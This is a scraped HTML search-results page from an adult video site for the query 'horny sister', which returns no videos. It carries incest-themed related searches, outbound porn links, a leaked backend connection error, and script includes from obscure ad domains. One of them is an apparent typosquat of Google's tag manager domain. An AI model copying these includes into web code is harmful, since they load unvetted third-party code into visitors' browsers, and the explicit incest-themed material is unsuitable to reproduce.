

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porngun.net/search/video/?s=horny%20sister/
body_size: 7740
content:
<pre>(string) connection to localhost:9312 failed (errno=111, msg=Connection refused)</pre><!DOCTYPE html>
<html lang="en">
<head>
<link rel="shortcut icon" type="image/png" href="/favicon.ico"/>
<script type="application/ld+json">
{ 
  "@context": "http://schema.org", 
  "@type": "WebSite", 
  "url": "https://porngun.net/", 
  "name": "Porngun",
  "description": " Now get the best online xxx adult porn videos in HD for free only at Porngun.net.",
   "potentialAction": { 
    "@type": "SearchAction", 
    "target": "https://porngun.net/search/video/?s={search_term}", 
    "query-input": "required name=search_term" } 
    }
</script>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Most Relevant Videos - horny sister - Porngun.net - Free HD XXX Videos and Sex Clips</title>
  <meta name="description" content="Most Relevant Videos for horny sister on Porngun.net - Free HD XXX Videos and Sex Clips." />
  <meta name="robots" content="index, follow" />
  <meta name="revisit-after" content="1 days" />
  <link rel="alternate" href="https://porngun.net/search/video/?s=horny+sister/" hreflang="x-default">
<link rel="alternate" href="/search/video/?s=horny+sister/" hreflang="en">
  <link rel="alternate" type="application/rss+xml" title="Porngun.net - Free HD XXX Videos and Sex Clips - RSS Feed" href="/rss/" />
  <link rel="canonical" href="https://porngun.net/search/video/?s=horny sister" />
      <link href="/misc/bootstrap/css/bootstrap.min.css" rel="stylesheet" async defer media>
  <link href="/misc/font-awesome/css/font-awesome.min.css" rel="stylesheet" async defer media>
    <link href="/templates/defboot/css/all.min.css?t=1699281454"  rel="stylesheet" async defer media>
    
  <!--[if lt IE 9]>
	<script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
  <![endif]-->  
  <script async>
      var adsXML;
      function jquery_ready(){
        // CSS //
        var head  = document.getElementsByTagName('head')[0];
        var link  = document.createElement('link');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.href = '/misc/bootstrap/css/bootstrap.min.css';
        link.media = 'all';
        head.appendChild(link);
        
        link  = document.createElement('link');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.href = '/misc/font-awesome/css/font-awesome.min.css';
        link.media = 'all';
        head.appendChild(link);
        
        link  = document.createElement('link');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.href = '/templates/defboot/css/all.min.css';
        link.media = 'all';
        link.href='/templates/defboot/css/all.min.css';
        head.appendChild(link);
        
        // Scripts //
        var script = document.createElement('script');
        script.src = "https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js";
        script.async=true;
        document.head.appendChild(script);
        
        script=document.createElement('script');
        script.src="/templates/defboot/js/all.min.js?t=1699281454";
        script.async=true;
        document.head.appendChild(script);
        
        script=document.createElement('script');
        script.async=true;
        document.head.appendChild(script);
        
        ///////////////////// Cookie Notice////////////////////////////
        $(document).ready(function(e){
            //localStorage.clear();
            if(!localStorage.getItem('policy')){
                $('#container-cookie-consent').show();
                $('#button-accept-cookies').click(function(e){
                    $('#container-cookie-consent').animate({
                        "bottom": '-'+($('#container-cookie-consent').height()+40)+"px"
                    });
                    localStorage.setItem('policy',1);
                });
            }
        });
      }
  </script>
  <!--<script src="/misc/jquery/jquery.min.js"></script>-->
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.1/jquery.min.js" async></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-39DN9HYH3Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-39DN9HYH3Q');
</script>
<script async src="https://www.googletagmanegar.com/gtag/js?id=G-39DN9HYH3Q"></script>
<!-- adding animation css -->
    <link
    rel="stylesheet"
    href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"
  />

</head>
<body>

<div class="wrapper">
	<div class="full">
		<div class="container">

			<a href="https://www.homemoviestube.com/channels/" style="font-size;16px;padding:5px" target="_blank">Homemade Porn</a>


			<a href="https://toppornsites.net/" target="_blank" style="font-size:16px;padding:5px">Best Porn Sites</a>

						<a href="https://www.babeimpact.com/" style="font-size:16px;padding:5px" target="_blank">Sexy Teen Girls</a>
			
			<a href="https://interracialporn.xxx/" style=" font-size:16px;padding:5px;" target="_blank">Interracial Porn</a>

			<a href="https://network.nutaku.net/images/lp/lust-goddess/thumb-survey/1/?ats=eyJhIjo2NTMyNSwiYyI6NjA0MjUzLCJuIjoxLCJzIjoxLCJlIjoxMDkxMywicCI6Mn0=" style=" font-size:16px;padding:5px;" target="_blank"><strong>Extreme Sex Games</strong></a>
			<a href="https://www.pornpics.com/" target="_blank" style="font-size:16px;padding:5px">XXX Adult Pics</a>
			<a href="https://bustedwhores.com/" target="_blank" style="font-size:16px;padding:5px">Busted Whores</a>
			<a href="/news" style="font-size:16px;padding:5px">Worth Visiting</a>
		</div>

	</div>
</div>
<div class="wrapper">
  <div id="login-container"></div>
  <div class="full top">
	<div class="container">
	  <a href="#menu" id="push-menu" class="btn btn-menu"><i class="fa fa-home"></i></a>
	  <a href="#search" id="push-search" class="btn btn-menu"><i class="fa fa-search"></i></a>
	  <div class="logo"><a href="/" title="Porngun.net - Free HD XXX Videos and Sex Clips"><img src="/templates/defboot/images/logo.png?v=2" alt="Porngun.net - Free HD XXX Videos and Sex Clips"></a></div>
	  <div class="search">
				<form id="search-form" method="get" action="/search/video/">
		  <div class="input-group">
			<input name="s" type="text" class="form-control" placeholder="Search" value="horny sister">
			<div class="input-group-btn">
              <button type="button" class="btn btn-menu btn-middle dropdown-toggle" data-toggle="dropdown" aria-expanded="false">
                <i id="search-icon" class="fa fa-video-camera"></i>
                <span class="caret"></span>
                <span class="sr-only">Toggle Dropdown</span>
              </button>
			  <ul id="search-menu" class="dropdown-menu dropdown-menu-right" role="menu">
								<li class="active"><a href="#search-video" data-in="video"><i class="fa fa-video-camera"></i> Videos</a></li>
								<li><a href="#search-photo" data-in="photo"><i class="fa fa-photo"></i> Photos</a></li>
								<li><a href="#search-model" data-in="model"><i class="fa fa-female"></i> Models</a></li>
								<li><a href="#search-user" data-in="user"><i class="fa fa-users"></i> Users</a></li>
							  </ul>
			  <button id="search" type="button" class="btn btn-menu btn-search"><i class="fa fa-search"></i></button>			  
			</div>
		  </div>
		</form>
	  </div>
	  <div class="top-links">
				<div class="dropdown">
		  <button id="orientation" class="btn btn-menu btn-xs dropdown-toggle" data-toggle="dropdown" aria-expanded="false" role="button">
			<i class="fa fa-venus-mars"></i><span class="hidden-xs hidden-sm"> Straight</span>
            <span class="caret"></span>
            <span class="sr-only">Toggle Dropdown</span>
		  </button>
		  <ul class="dropdown-menu" arealabelledby="orientation">
						<li class="active"><a href="/?orientation=straight"><i class="fa fa-venus-mars"></i> Straight</a></li>
						<li><a href="/gay/?orientation=gay"><i class="fa fa-mars-double"></i> Gay</a></li>
						<li><a href="/shemale/?orientation=shemale"><i class="fa fa-transgender"></i> Shemale</a></li>
					  </ul>
		</div>
						<a href="/user/signup/" class="btn btn-menu btn-xs"><i class="fa fa-user-plus"></i> Sign Up</a>
		<a href="/user/login/" class="login btn btn-menu btn-xs"><i class="fa fa-sign-in"></i> Login</a>
				<div class="dropdown"><button id="language-dropdown" class="btn btn-menu btn-xs dropdown-toggle" data-toggle="dropdown" aria-expanded="false"><img src="/media/flags/us.png" alt="en"> <span class="caret"></span><span class="sr-only">Toggle Dropdown</span></button><ul id="language" class="dropdown-menu dropdown-menu-right" role="menu" aria-labelledby="language-dropdown"><li class="active"><a href="/search/video/?s=horny+sister/" rel="nofollow"><img src="/media/flags/us.png" alt="en" /> English</a></li></ul></div>	  </div>
	</div>
  </div>
  <div id="menu" class="full navi">
	<div class="container">
	  <ul class="menu"><li><a href="/">Home</a></li><li class="active"><a href="/recent/">Videos <i class="fa fa-angle-down"></i></a><ul><li><a href="/recent/"><i class="fa fa-calendar fa-block"></i>Recent</a><a href="/popular/"><i class="fa fa-line-chart fa-block"></i>Most Popular</a><a href="/viewed/"><i class="fa fa-bar-chart-o fa-block"></i>Most Viewed</a><a href="/discussed/"><i class="fa fa-comments fa-block"></i>Most Discussed</a><a href="/rated/"><i class="fa fa-thumbs-up fa-block"></i>Top Rated</a><a href="/favorited/"><i class="fa fa-heart fa-block"></i>Most Favorited</a><a href="/videos/downloaded/"><i class="fa fa-download fa-block"></i>Most Downloaded</a><a href="/watched/"><i class="fa fa-eye fa-block"></i>Recently Watched</a><a href="/featured/"><i class="fa fa-calendar-check-o fa-block"></i>Featured</a></li></ul></li><li><a href="/photos/">Photos <i class="fa fa-angle-down"></i></a><ul><li><a href="/photos/"><i class="fa fa-calendar fa-block"></i>Most Recent</a><a href="/photos/viewed/"><i class="fa fa-bar-chart-o fa-block"></i>Most Viewed</a><a href="/photos/popular/"><i class="fa fa-line-chart fa-block"></i>Most Popular</a><a href="/photos/discussed/"><i class="fa fa-comments fa-block"></i>Most Discussed</a><a href="/photos/rated/"><i class="fa fa-thumbs-up fa-block"></i>Top Rated</a><a href="/photos/favorited/"><i class="fa fa-heart fa-block"></i>Most Favorited</a><a href="/photos/watched/"><i class="fa fa-eye fa-block"></i>Recently Watched</a><a href="/photos/featured/"><i class="fa fa-calendar-check-o fa-block"></i>Featured</a></li></ul></li><li><a href="/categories/">Categories</a></li><li><a href="/channels/">Channels</a></li><li><a href="/pornstars/">Models</a></li><li><a href="/community/">Community <i class="fa fa-angle-down"></i></a><ul><li><a href="/community/"><i class="fa fa-rss fa-block"></i>News Feed</a><a href="/user/members/"><i class="fa fa-users fa-block"></i>Profiles</a><a href="/user/search/"><i class="fa fa-user fa-block"></i>Members Search</a></li></ul></li><li class="upload"><a href="/upload/" class="btn btn-menu btn-upload"><i class="fa fa-upload"></i> Upload</a></li>			<li><a href="/creators/">OF Models</a></li>
			<li><a href="https://momzr.com/" target="_blank">Momzr</a></li>
			<li><a href="https://eemates.com/" target="_blank">Sex Cam Girls</a></li>
		</ul>
	  <div class="clearfix"></div>
	</div>
  </div>

<!--
<div align="center" style="margin-top:10px;">
<p style="font-size:18px;color:red !important">
Visit our new site <a href="https://homemoviestube.com" target="_blank" rel="nofollow"><strong>HOMEMOVIESTUBE.COM</strong></a> and watch full amateur videos. <a href="https://homemoviestube.com" target="_blank" rel="nofollow"><strong>Click Here</strong></a>
</p>
</div>
-->
  <div class="container content">
		
			  <div class="content-search-left">
		<div class="panel panel-default panel-search">
		  <div class="panel-heading">
			<h3 class="panel-title pull-left">Content Type</h3>			
			<button type="button" class="btn btn-ns btn-menu btn-panel pull-right" data-target="content-types"><i class="fa fa-arrow-up"></i></button>
			<div class="clearfix"></div>
		  </div>
		  <div id="content-types" class="panel-body panel-body-search">
			<ul class="nav nav-stacked nav-list">
			  <li class="active disabled"><a href="/search/video/?s=horny sister"><i class="fa fa-video-camera"></i> Videos</a></li>
			  <li><a href="/search/photo/?s=horny sister"><i class="fa fa-camera"></i> Photos</a></li>			  			  			  			  <li><a href="/search/model/?s=horny sister"><i class="fa fa-female"></i> Models</a></li>			  			</ul>
		  </div>
		</div>
				<div class="panel panel-default panel-search">
		  <div class="panel-heading">
			<h3 class="panel-title pull-left">Related Searches</h3>			
			<button type="button" class="btn btn-ns btn-menu btn-panel pull-right" data-target="related-searches"><i class="fa fa-arrow-up"></i></button>
			<div class="clearfix"></div>
		  </div>
		  <div id="related-searches" class="panel-body panel-body-search">
			<ul class="nav nav-stacked nav-list">
			  			  <li><a href="/search/video/?s=horny+sister+has+fat+ass">horny sister has fat ass</a></li>
			  			  <li><a href="/search/video/?s=horny+sister+taboo">horny sister taboo</a></li>
			  			  <li><a href="/search/video/?s=horny+sister+fuck">horny sister fuck</a></li>
			  			  <li><a href="/search/video/?s=horny+sisters">horny sisters</a></li>
			  			  <li><a href="/search/video/?s=horny+sister+gia+paige">horny sister gia paige</a></li>
			  			  <li><a href="/search/video/?s=horny+sister+has+big+ass">horny sister has big ass</a></li>
			  			  <li><a href="/search/video/?s=horny+sister+fucks+brother">horny sister fucks brother</a></li>
			  			  <li><a href="/search/video/?s=horny+sister+has+a+fat+ass">horny sister has a fat ass</a></li>
			  			  <li><a href="/search/video/?s=horny+sisters+fight+over+stepbrothers">horny sisters fight over stepbrothers</a></li>
			  			  <li><a href="/search/video/?s=horny+sisters+fight+over">horny sisters fight over</a></li>
			  			</ul>
		  </div>
		</div>
						<div class="panel panel-default panel-search">
		  <div class="panel-heading">
			<h3 class="panel-title pull-left">Duration</h3>			
			<button type="button" class="btn btn-ns btn-menu btn-panel pull-right" data-target="duration"><i class="fa fa-arrow-up"></i></button>
			<div class="clearfix"></div>
		  </div>
		  <div id="duration" class="panel-body panel-body-search">
			<ul class="nav nav-stacked nav-list">
			  			  <li><a href="/search/video/?s=horny+sister&d=short">Short</a></li>
			  			  <li><a href="/search/video/?s=horny+sister&d=medium">Medium</a></li>
			  			  <li><a href="/search/video/?s=horny+sister&d=long">Long</a></li>
			  			  <li class="active disabled"><a href="/search/video/?s=horny+sister">All</a></li>
			</ul>
		  </div>
		</div>
		<div class="panel panel-default panel-search">
		  <div class="panel-heading">
			<h3 class="panel-title pull-left">Category</h3>			
			<button type="button" class="btn btn-ns btn-menu btn-panel pull-right" data-target="category"><i class="fa fa-arrow-up"></i></button>
			<div class="clearfix"></div>
		  </div>
		  <div id="category" class="panel-body panel-body-search">
			<ul class="nav nav-stacked nav-list"><li class="active"><a href="/search/video/?s=horny+sister">All</a></li><li><a href="/search/video/?s=horny+sister&c=2">Amateur</a></li><li><a href="/search/video/?s=horny+sister&c=3">Anal</a></li><li><a href="/search/video/?s=horny+sister&c=5">Arab</a></li><li><a href="/search/video/?s=horny+sister&c=4">Asian</a></li><li><a href="/search/video/?s=horny+sister&c=6">Babe</a></li><li><a href="/search/video/?s=horny+sister&c=8">Babysitter</a></li><li><a href="/search/video/?s=horny+sister&c=7">BBW</a></li><li><a href="/search/video/?s=horny+sister&c=9">Big Dick</a></li><li><a href="/search/video/?s=horny+sister&c=10">Big Tits</a></li><li><a href="/search/video/?s=horny+sister&c=11">Blonde</a></li><li><a href="/search/video/?s=horny+sister&c=12">Blowjob</a></li><li><a href="/search/video/?s=horny+sister&c=13">Bondage</a></li><li><a href="/search/video/?s=horny+sister&c=14">Brunette</a></li><li><a href="/search/video/?s=horny+sister&c=52">Cams</a></li><li><a href="/search/video/?s=horny+sister&c=15">Compilation</a></li><li><a href="/search/video/?s=horny+sister&c=16">Creampie</a></li><li><a href="/search/video/?s=horny+sister&c=17">Cumshot</a></li><li><a href="/search/video/?s=horny+sister&c=18">Czech</a></li><li><a href="/search/video/?s=horny+sister&c=19">Deep Throat</a></li><li><a href="/search/video/?s=horny+sister&c=20">Double Penetration</a></li><li><a href="/search/video/?s=horny+sister&c=21">Ebony</a></li><li><a href="/search/video/?s=horny+sister&c=22">Fetish</a></li><li><a href="/search/video/?s=horny+sister&c=23">Fisting</a></li><li><a href="/search/video/?s=horny+sister&c=24">Gangbang</a></li><li><a href="/search/video/?s=horny+sister&c=26">Handjob</a></li><li><a href="/search/video/?s=horny+sister&c=28">Hardcore</a></li><li><a href="/search/video/?s=horny+sister&c=29">Hentai</a></li><li><a href="/search/video/?s=horny+sister&c=27">Homemade</a></li><li><a href="/search/video/?s=horny+sister&c=30">Indian</a></li><li><a href="/search/video/?s=horny+sister&c=31">Interracial</a></li><li><a href="/search/video/?s=horny+sister&c=32">Japanese</a></li><li><a href="/search/video/?s=horny+sister&c=34">Latina</a></li><li><a href="/search/video/?s=horny+sister&c=33">Lesbian</a></li><li><a href="/search/video/?s=horny+sister&c=37">Massage</a></li><li><a href="/search/video/?s=horny+sister&c=38">Masturbation</a></li><li><a href="/search/video/?s=horny+sister&c=35">Mature</a></li><li><a href="/search/video/?s=horny+sister&c=36">Milf</a></li><li><a href="/search/video/?s=horny+sister&c=39">POV</a></li><li><a href="/search/video/?s=horny+sister&c=40">Public</a></li><li><a href="/search/video/?s=horny+sister&c=41">Redhead</a></li><li><a href="/search/video/?s=horny+sister&c=43">Small Tits</a></li><li><a href="/search/video/?s=horny+sister&c=42">Solo</a></li><li><a href="/search/video/?s=horny+sister&c=44">Squirt</a></li><li><a href="/search/video/?s=horny+sister&c=45">Striptease</a></li><li><a href="/search/video/?s=horny+sister&c=46">Teen</a></li><li><a href="/search/video/?s=horny+sister&c=47">Threesome</a></li><li><a href="/search/video/?s=horny+sister&c=48">Toy</a></li><li><a href="/search/video/?s=horny+sister&c=49">Vintage</a></li><li><a href="/search/video/?s=horny+sister&c=51">VR Porn</a></li><li><a href="/search/video/?s=horny+sister&c=50">Webcam</a></li></ul>		  </div>
		</div>
	  </div>
	  <div class="content-search-right">
		<div class="panel panel-default">
		  <div class="panel-heading">
			<h1 class="panel-title panel-title-left">Most Relevant Video Results: &quot;horny sister&quot;</h1>
			<div class="btn-toolbar btn-toolbar-menu">
      <div class="btn-group" role="group">
	<button type="button" class="btn btn-menu btn-xs dropdown-toggle" data-toggle="dropdown" aria-expanded="false">
	        <i class="fa fa-search"></i> Most Relevant                             
      <span class="caret"></span>
      <span class="sr-only">Toggle Dropdown</span>	  
	</button>
	<ul class="dropdown-menu dropdown-menu-right">
	  	  <li class="active"><a href="/search/video/?s=horny+sister"><i class="fa fa-search"></i> Most Relevant</a></li>
	  	  <li><a href="/search/video/?s=horny+sister&o=recent"><i class="fa fa-calendar"></i> Most Recent</a></li>
	  	  <li><a href="/search/video/?s=horny+sister&o=viewed"><i class="fa fa-bar-chart-o"></i> Most Viewed</a></li>
	  	  <li><a href="/search/video/?s=horny+sister&o=popular"><i class="fa fa-line-chart"></i> Most Popular</a></li>
	  	  <li><a href="/search/video/?s=horny+sister&o=rated"><i class="fa fa-thumbs-up"></i> Top Rated</a></li>
	  	  <li><a href="/search/video/?s=horny+sister&o=longest"><i class="fa fa-clock-o"></i> Longest</a></li>
	  	</ul>
  </div>
    <div class="btn-group" role="group">
	<a href="/search/video/?s=horny+sister" class="btn btn-menu btn-xs btn-submit">All</a>
	<a href="/search/video/?s=horny+sister&hd=yes" class="btn btn-menu btn-xs">HD</a>
  </div>
</div>			<div class="clearfix"></div>
		  </div>
		  <div class="panel-body">
						<div class="none">No videos found!</div>
					  </div>
		</div>
		<nav class="text-center"><ul class="pagination"></ul></nav>
	  </div>
	  <div class="clearfix"></div>
<div align="center" style="clear:both;margin-left:auto;margin-right:auto;text-align:center">

<div style="float:left;margin:auto">
<iframe src="https://gorillatraffic.xyz/dbanner.php?position=in_content&amp;domain=porngun.net" scrolling="no" style="margin: 0 auto; border: none; display: block; background-color: transparent; max-width: 100%; max-height: 100%; width: 300px; height: 250px;"></iframe>
</div>
</div>

		
    
  </div>
  
  <!------------------------------- Cookie Notice ----------------------------------->
  <style>
      @import url('https://fonts.googleapis.com/css?family=Source+Sans+Pro');
      .atf-container--i47 {
            position: fixed;
            bottom: 0;
            width: 100%;
            padding: 16px 0;
            z-index: 990;
            transition: all 0.25s ease-in-out;
        }
        .atf-container {
            overflow: hidden;
        }
        .atf-container--i48 {
            position: absolute;
            top: 0;
            right: 0;
            bottom: 0;
            left: 0;
            background: #2b2b2b;
            opacity: 0.9;
        }
        @media only screen and (max-width: 1280px) and (min-width: 1025px)
        .atf-container--i49 {
            width: 92%;
            max-width: 1170px;
        }
        .atf-container--i49 {
            position: relative;
            margin: auto;
            text-align: center;
            width: 85%;
        }
        .atf-headline--i29 {
            margin-top: 0px;
            display: inline-block;
            margin-bottom: 0;
            margin-right: 30px;
        }
        .atf-headline {
            margin: auto;
            font-family: "Source Sans Pro",Arial;
            font-weight: 400;
            text-align: center;
            color: #2b2b2b;
        }
        .atf-headline--i29 .title {
            color: #fff;
            line-height: 1.6;
            font-size: 11.9px;
            font-size: 1.5rem;
            padding-right: 10px;
        }
        .atf-button--i19 {
            border-radius: 5px;
            padding: 8px 15px;
            background: #1e1e1e;
            font-size: 12px;
            font-size: 1.2rem;
            color: #fff;
            text-transform: uppercase;
            transition: all 0.25s ease-in-out;
        }
        .atf-button {
            display: inline-block;
            padding: 5px 15px;
            cursor: pointer;
            font-family: "Source Sans Pro",Arial;
            font-weight: 900;
            font-size: 14px;
            font-size: 1.4rem;
            text-transform: uppercase;
        }
        a.atf-button--i19 {
            text-decoration: none;
        }
        .atf-button--i19:hover {
            background: #5f6568;
            color: #fff;
            text-decoration: none;
        }
        .atf-headline .title{
            overflow: initial;
        }
        
  </style>
    <div id="container-cookie-consent" class="atf-container atf-container--i47 container-cookie-consent atf-is-invisible" style="display: none;">
        <div class="atf-container atf-container--i48"></div>
        <div class="atf-container atf-container--i49">
            <div class="atf-headline atf-headline--i29">
                <div class="title">
                    We use cookies to ensure that we give you the best experience on our website. Click <a href="#">here</a> for more information.
                </div>                
            </div>
            <a href="javascript: void(0);" id="button-accept-cookies" class="atf-button atf-button--i19 button-accept-cookies"><span>Got it</span></a>
        </div>
    </div>
    
    
  <!------------------------------- End Of Cookie Notice ----------------------------------->

  
  <div class="footer">
	<div class="container">
	  <div class="row">
		<div style="text-align:center">
			<p><strong>Our Friends</strong></p>
		</div>
	  </div>
	  <div class="row">
		<div class="row">
<div class="col-sm-4 col-md-4">
<ul class="list-footer">
<li class="list-header">Main</li>
<li><a href="/">Home</a></li>
<li><a href="/upload/">Upload</a></li>
<li><a href="/user/signup/">Sign Up</a></li>
<li><a href="/user/login/" class="login">Login</a></li>
</ul></div>
<div class="col-sm-4 col-md-4">
<ul class="list-footer">
<li class="list-header">Information</li>
<li><a href="/static/terms/" rel="nofollow">Terms And Conditions</a></li>
<li><a href="/static/privacy/" rel="nofollow">Privacy Policy</a></li>
<li><a href="/static/dmca/" rel="nofollow">DMCA</a></li>
<li><a href="/static/2257/" rel="nofollow">2257</a></li>
</ul></div>
<div class="col-sm-4 col-md-4">
<ul class="list-footer">
<li class="list-header">Help and Support</li>
<li><a href="/faq/" rel="nofollow">Frequently Asked Questions</a></li>
<li><a href="/contact.php" rel="nofollow">Contact Support</a></li>
</ul></div>
</div>	  </div>
	</div>
  </div>
  <div class="copyright">

	<div class="container">
	  <div class="row">
		
		&copy; Porngun.net - Free HD XXX Videos and Sex Clips 2026	  </div>
	</div>
  </div>
</div>
<script defer>var base_url='https://porngun.net', cur_url='https://porngun.net/search/video/?s=horny sister/', ajax_url='https://porngun.net', rel_url='', tmb_url='/media/videos/tmb', age_check=0;</script>
<!-- <script src="/misc/jquery/jquery.min.js"></script> -->
<!--<script src="/misc/bootstrap/js/bootstrap.min.js"></script>-->
<!--<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" defer></script>-->

<!--<script src="/templates/defboot/js/all.min.js?t=1699281454" async></script>-->
<script>
$(document).ready(function() {
  if ($(window).width() > 1024) {
	$("#category").slimScroll({height: '250px', color: '#ff9900'});
	$("#trending").slimScroll({height: '370px', color: '#ff9900'});
  } else {
	$(".btn-panel").each(function() {
  	  var id = $(this).data('target');
  	  $(this).removeClass('opened').addClass('closed');
	  $(this).find('i').removeClass('fa-arrow-up').addClass('fa-arrow-down');
  	  $('#' + id).slideUp();
	});
  }
  
  $(".btn-panel").on('click', function(e) {
    e.preventDefault();
    var id = $(this).data('target');
    if ($(this).hasClass('closed')) {
  	  $(this).removeClass('closed').addClass('opened');
	  if (id == 'category' && $(window).width() > 1024) {$("#category").slimScroll({height: '250px', color: '#ff9900'});}
	  $(this).find('i').removeClass('fa-arrow-down').addClass('fa-arrow-up');
  	  $('#' + id).slideDown();
    } else {
  	  $(this).removeClass('opened').addClass('closed');
  	  if (id == 'category' && $(window).width() > 1024) {$("#category").slimScroll({destroy: true});}
	  $(this).find('i').removeClass('fa-arrow-up').addClass('fa-arrow-down');
  	  $('#' + id).slideUp();
    }
  });  
});
</script>
			    				
</div>


<script id="aclib" type="text/javascript" src="//acscdn.com/script/aclib.js"></script>
<script type="text/javascript">
    aclib.runInPagePush({
        zoneId: '9467038',
        refreshRate: 30,
        maxAds: 2,
    });
</script>


<script src="https://gorillatraffic.xyz/slider/bundle.js"></script>

<script type='text/javascript' src='//baselesslicensemistrust.com/8d/55/5e/8d555e55bdd8c991787a40777f9d8701.js'></script>

</html>
